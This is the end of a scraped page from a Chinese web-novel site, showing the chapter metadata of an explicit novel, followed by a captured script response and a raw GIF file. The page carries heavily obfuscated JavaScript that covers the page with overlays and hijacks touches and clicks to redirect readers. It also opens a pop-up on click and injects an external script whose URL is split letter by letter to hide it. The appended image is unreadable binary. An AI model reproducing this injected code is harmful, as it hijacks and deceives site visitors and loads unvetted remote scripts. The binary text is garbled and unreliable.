s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script>
<script>
    reader_ini();
    lastread.set('/booklist/2038/','/book/2038/329215.html','渣了各路大佬后我失忆了（世界之外，快穿，高H）','15奢华的白色房间','梨梨原上谱','http://gtggolf.com/images/2/2038/2038s.jpg');
    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '2038'
                    ,chapterid : '329215'
                    ,articlename : '渣了各路大佬后我失忆了（世界之外，快穿，高H）'
                    ,chaptername : '15奢华的白色房间'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
<p class="note"></p>
  <footer>
   <a href="javascript:gotop();"><img src="/static/3in1_bqg/images/icon-backtop.gif" title="↑" alt="↑" /></a> 
   <p class="version channel"> <a href="/">首页</a> <a href="https://gtggolf.com">电脑版</a> <a href="/bookcase/">我的书架</a> <a href="/history.html">阅读记录</a> </p> 
  </footer> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"738aec5ea2834554b7f2e9276e69f991","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://botjff.icu/do?17692722934922460
body_size: 67
content:
var data2460="1602470000000131769272296";

--- FILE ---
content_type: text/html
request_url: https://botjff.icu/7464331540162.jpg?4264555216043832103538544592133314498186435221769272296630
body_size: 87207
content:
GIF89a�� �� P,(t^���Ҍu�\㯈vohl'"(m�Ң���ՙ�mLy_���_�"ةL!S׷�u����MFJs�#̪�we���2�q���ܲfRL+Ku�̘���dB0��*1*G�TI�fS�vg�̹������������������kR-/?�'�����tOl���������&��M&m���d����q�QI���Oi�̘�Z�ڙ�̻�X`���Oiw̫� �,M�����k-wqfTPRk����sq,��FPPkxn})Mt���%̙�q׭�-��	GR%*0EJЪw�Tm���i3>���)/i4���~*2���QF4����̇�5"G2؊O�u�4����̼?��=9�=�nNMfU�C��w{/�����0j�򙫭sɃv�Dܘ��27i0���;k��w7��R3f�Tg����Tj5��Η"��dC��; b��5��.fP?=���B�SZ�,'�ݙ������������̻���������ݪ�ݻ����������fDD���̪������ʻ��ݪ��wy̻��̻ݻ����̪�ݻ�wU]��뻙�̪����̻�`UZ���wUC�������������ff�wd�������w~�̪���cUC����������f~����wefD_���������|D:����̩����ff������xD\���������ݪ�̻�̪��������ݺ��������ݣ������fz�ݺ������޻����ľ�����}�����ݪ����������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c145 79.163499, 2018/08/13-16:40:22        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:cb312086-488a-ef41-b0a2-c373613b748e" xmpMM:DocumentID="xmp.did:8F73816368BA11ECA5D5AF6A8D9CDA92" xmpMM:InstanceID="xmp.iid:8F73816268BA11ECA5D5AF6A8D9CDA92" xmp:CreatorTool="Adobe Photoshop CC 2019 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:cb312086-488a-ef41-b0a2-c373613b748e" stRef:documentID="xmp.did:cb312086-488a-ef41-b0a2-c373613b748e"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    ��  � ���*T���Ĺ*(
a((dEDaK���Aq�

._��I��ɑ�N���aD_0m����Y3b8��
%JԧO)U�$���,aʔ�ĉ���e�jsf,�U�~Q���Q�P��r!;e�Q3���V
�~A1�\,eP��˷/*m�j�o+T��Z�x1(_!�̀B�i�b�q O}��d�&a�FY�z��(qȖF��l�r���{75jV����q0(t(�a\�R�L�2E��)P֩Ӣ�@�Ve~�����|y��1ze�-�ԥ�>]�4�����w�0  j[�q@��5�3
6�`I؈#�F�R�+bxʆ�$����L�$�#��(J��,2����(#4�h#V�H�$���@)�Did����䒂4��PF�<�!啂�DTQT�,�
�c�E23�*��"KC<��Ӝs�BgJ--�,��d�-2��*��bhM@����"
��4�J,�P����M79U��Z��PI#�V\PK*E�zI����+�LsM,�
�,��U�_���J���W(��� o���e�%G��4`O~�w}����k�݆�l���۹���p��.p�!ׁ*&\�@)ԍ2�t��ʿ�Q��u��a�!�2/��O����|�����0t�U���Me���Ȫ( j�v@1����<0;� ��bs��F�\�<�3$��"�,�"��x��V��PG-��=.���V3��ւ��$����Zі!�疐�#(��x��/nu�P{���0h
�z�߀�˙�^�+���0�j�㔆R)B�j��MN��i,��J�m��W����P���Tg*ذ�^�$������Wb���(e����$l�Y��̑���֭���/�z�m咋��G��VAEM� t`B��[J9�,�
(��+?
�eGK+P� ˌ�?y��E������-��B��
� �0�7.��dC� �-��"A�G.b&�\@hB�s���q(��Ђ�MEE��`��K�Q���H�"��V�ړ�86(��
z���6�ɅB�*"�e��NeӢ/�A�s�£b�E�NPp��EXA�:��x���X(B���
K�,���XN)ĨE"3>�Y�T\ي,H7!W��t�4�+~S�f���@�^f7����0}A�t�k��
�p@�@:�A, ��G@�i�T\l�z�#o̥j8��J�����PtF�/�y�ԁ	�T1�r�"�{X.���:/>
|OK�� �|�� �q�Xpd &���
t�c��`P	M8�UR�+Ta�^�B�LD$������0iI�!�ȃ��i<:�JW:�$]-kJdb�T��uhb�(
[PcͰ�/P U� N��L|(�JMh�1�!�9��v�۟��ծzU&h��0�4)A�R���Y��O�j��޸ ��Xr!�S�^-��L�J���G��Z����(!u���$/��'� <
��3 �q ��R�h��LLbLc��#�i���q������.�V	U������ω�(��P0��E+vB�`��
{�x��WLk>��X���(�>&8��׼�`6��`r� �8�AE(2ԡ)T!D+DQ�uH�A�Fo�C�}�=��: D����0L��$�nMO ������Ţr��4��p4Ԡ���l��Ѕ/�DG��Ď���R������@��ĉ�F�f�,;���f������A��@�+Z1 �P�W�^ү-�/BPe��U�,��
��+�7�%�2��ء"kw��z�m|����*f0�_Ȣ�p��^�L`�z���M{��3�MQMӶ�]�D�Q�������X<�:�mc�،e�Ʀ.J@�O�g<�L�:`1z�G�Q���
o �X�.�f#�';�~LW�g��-a�L��V����(�L��h��)GD�6�iηJ'�5��kOЃ�`�+I� /��.����P*���8���8��R3JP��� �8ȹ�$��UK���"C�9\Q9���V��
q���`l�@$�H)$�p.�g�2#]�.�!M�tZ6�pƥ�ņ2��/��,bP�˰�D>Q��B��h� m�������0=��p|Q�m�I�O}j����S�` �y�pӉ��:f��2�
Z�Bա�_z���m݇���{6�1�  �8��w������w �s,�v�H�[n�l����Ei��u��IK0�I��!>�j�Ƿ���D
7��QR��@ ����z����o����&pL�1�!t�O@���;������ߓ�����%�%�T��VO�.Cg s���@���St�Р�p
�f5�x�
��)°���`P0\��Ҕ[N�t\!�a�5� e��  _g 8��(�@�Q�`���v�=�tLW�Z�w��w}�)��9b�)���e^��M��	����E��F#c�p��
�P
��wP�` ��A�z��w2o`�m���p���Pm��^$ �A�7/#n'�)�3��_��!"6`C#�o��C�gR��`�HD�w��HD�5��R��o4�5�%�b/�'^�c�w&j�~�`��҈!cr��3&I%�R!�$1w�*� h���Pf	hh� R� � �)�` �p+s%�q�0��:WTf�puE7$�APp�W�� W}煱��װ��+3��� ����,T�R���� ���pSxKUh�q�Y(.��A��.єw�F�e�b/�0mjx�a\��x� �
��f���z��/�s{�p �<��A�'O�UZ p�m��p��
0 ���`Z�v��-�{�G�u:��B�'CU"Ɗ�Jc#f#M}���8B#B��I#����h$0S�oLb�Y��r�r�3G3��&`q�������	fE�7]��g)�eH��b�V"9n�#�`HQ"L"�p+��o�1�P���& {e�`��J�aX䐎�>@��2K��%
�l&Y�ue�P�6-:��0		T�-ogZ�b�Sw=��i^x[�&�j�Ǒ��4\�r�Д��ˠ�r�z�g^�"�`����,z�-]	Lo���jkx����6 ��^��2�/#B���$�W�n�X�����n�CGo3�|Kco��|��4�٥�	��)�w$ga.U5�鋜��dF�Y���� �y��BgY$��H�~�� FV�%�����)N�V���p��:=�	{V&�p
쀩�0w"!R���@T@ ����p䝪�d�E�,�9�#x58K8��2 1@�
� �` �jv�4#�Nr��l��<*LjL�D.Y���w���l`��t���/��Q��p��O0l9���@^�]e1�U��! ��M�9ʖ�z�7P��00S�2C3}�!��3L
�4�n��n�&#
�|M�ɥ_�(��*;��9�Dr0pg�� �e�J6[�5+iDr�W�RX��iB[�MR�DK�l�A9 f��h�gS��
���z*&OK&��%a&<�%�6"A�a��iHHQ��yj�Gu%O0  TQ�����Ü�����tV��
�j��`� 2 ��J�%��o���� j�0��!�,7�0-f�p��@��	10ʠK�aK���q ���d�4I�q��ԭ��w@�BI���j�a\��B�0-T@N���p�`
�����
g���ѕ���m��y�SZep���[�Ֆ�! ��av���rB��{�n��n���GR)˲`j�O�O��O`��$2�YP YP�,�I��0�Rh�#C���vL �'L�%|�4���ƴ�*<%&�Ro#b��T�\�s����'�%'H�4i��P� #)�+P�����J6�>�
Kv
L�sw�'o@�zt����P����4��;�������`L�����	/�	�0� <hW: 	��h��aK8@<W� �Q1����Ǘ����*���HeH�h)�
���U�3TP�DAj����
�P �:�bZ�1�����K��x���b���pqy��m�P&�|���p��ۿB3�9�|.R���$��O��\����|>�U�5����M�5�l�?�R�w�IB�3K�4{�}�M��Mr��X�1,�aæY������M�@L� �M;���-!v����` Wp	� Q�T�@<�q�@ �VsvT&�
bs5G:���O�[%@�&����DH�@M�r�L��LEg&1P��� ��5}��ȫ�TKz ���V���1 �<	�L��i�9���L�����/�*?��
CX��{��^ p�1˫p[� �6���l�����b�ǰ
��j�QǼ ��˜�Z��;3z�P|���ˤM����0���Q+R�|#	���|��]��p
,̍#Cr~��p�m`9��l" 9�I��|�"L}}J%\�4�4��_��M����L�
iMB%-�}R"�3�f�6i��b+���3��%7'��
�]�)5��Qpgp� �9�3Z�@�נI1g�dB��#a���؅�^L�TIA�@��K!e  3���.k��X�[g6=e {0�@�I=�0 �b�\�� <�Eb�-�wR��of.;�ץ��NAK�Vj� \�Dǌ0#�e`��ظ��
�@�ǰ� �p��Y�7��]�-�% ��M��>�0����|��@$ �B�e��sJ:ۥ��Añ�o	����\ܴ^�p�X�)���Α�#@rY���Ʊ�;�;�����A�Y �U#-pb��,<���I���n��N_�v-,�T��%g���o�h�h�0I�^�"�8��?�>|�Р���Q�o	Wp,���V�. �psp�Hat6����B+@K��ث�(�֪�A4��?n��051jV�  �+�+� 2�]It�]��Pӌ� W@1̉�<p�&�ă��׸*��$��R���80��
� ?��>�`��
���N�	�0�4-/�k���YW���ZS��y�`
��c紌�%�A��1�~P���`,Q~�_24C����# ��<��<�l�@Ωoη����u�	-���ܥꌳIP"�8 l`U��5`��5 �L $� Ep��3[�4@��������������Њ�������	���\%Sq�n��?x6'�0'�r���������źr% P�n�@�KX�i�<rhΜC��p�%kڌZ�D��
�(Q� �	���K/ODR0*�	�&^� ����`!��"ZEQ_�XɐQ�5(���2`
�X���2����7T��ҁ��Y�a�]	C���00`�KW.�0m�:����߿ƨI�Z8���/f\��cr͔I�<���ZhK��ԨQ�,��[�l%T�(��go�F�5���7�:�=p��x���7(��U&�1o����6��δ��*�`ܱ� x����߳\�կϕ�}*l�Ĺ�oĈ�W���*Y2p
d$PpA	�	�A�pB�y�yxbC;���q�= �D=� `�TP�=�aF+� �����t����Qp؁H"��@p�Q!��C�'a��,��B���A)��9��GK4�|��PD�+с�.x�A<��ӽP���O@��et�e�	�F����EA#�3I�Ԧ�V2E%N9�ԕ��I���T��V[�Xam`V�
�B�x�Y�d�d����0
��+���YD����i�]|�%*B�嘗\����œT����z
��TaŔ��"�s�)��Z��
8�!j���g�8�* ��+
 ����􂋸��ح_~���35���fk&�iGR�h�Ѭ(PLᮻ�"�@��ɦ�X�f �@���T᭷��K:��޺����pS�͛��$f�n�λc�Qe.����W���=����m�������@4��\B�)�C;4<��q�%� �M��q7����:$����'h��3�hB s�	��t���&v̡�3�tJ)����3�q�}&S}|������Y/�(8���N=��R���PC]�QY(�R�CI?}?3eSN;��O��T����SU�UN�B��D9�X�
ϫU���d��`�4�N�"
sh�E���� ���(F	�A�i�`2͐AO���Q�@)Ƶ�l,J%��p� PA�� F��/{%�^�H�.v��(CL�AR�H� T�X,�A���oc��2���qa�(b@�8
1��Ț�ʨLe�P�42s�A����i���x#g��I������E)�����l��HƸĥ���	.�֔�� �'<Q�A�b�Q�*�3�ވ�<kc�z����?���G���2��� . ��Ѕ
w�'�x�&�\�"��*��R��v��E &aαS  �FG�3��U�pp:$!	>JvP�4�;8����)	G08�"�@�$T L���AJ����(H�':�){y�^�*ej�K�b.e>���}B_*�ǩ�p
� ;�qA�]�c�H�@�� �<��Q@W��U��U
��0d�8��^�HG�ub�A�Q��)^�N,3"I�4��7��:әjh��Y��9AJpӔa�]a@�xY$�B�Nt��e���@Ac�����
